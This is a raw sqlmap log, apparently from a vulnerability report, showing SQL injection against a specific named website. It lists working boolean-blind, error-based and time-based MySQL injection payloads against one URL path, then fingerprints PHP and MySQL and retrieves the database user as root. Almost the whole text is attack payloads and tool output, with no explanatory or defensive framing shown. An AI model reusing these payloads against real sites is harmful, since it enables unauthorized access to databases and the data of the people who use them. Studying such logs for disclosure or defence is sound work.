 ---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.aituan.com:80/duobao/1547 AND 2708=2708

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://www.aituan.com:80/duobao/1547 AND (SELECT 8396 FROM(SELECT C
OUNT(*),CONCAT(0x7163726f71,(SELECT (CASE WHEN (8396=8396) THEN 1 ELSE 0 END)),0
x71757a6671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x
)a)

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.aituan.com:80/duobao/1547 AND SLEEP(5)
---
[21:08:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[21:08:44] [INFO] fetching current user
[21:08:44] [INFO] retrieved: root@127.0.0.1
current user:    'root@127.0.0.1'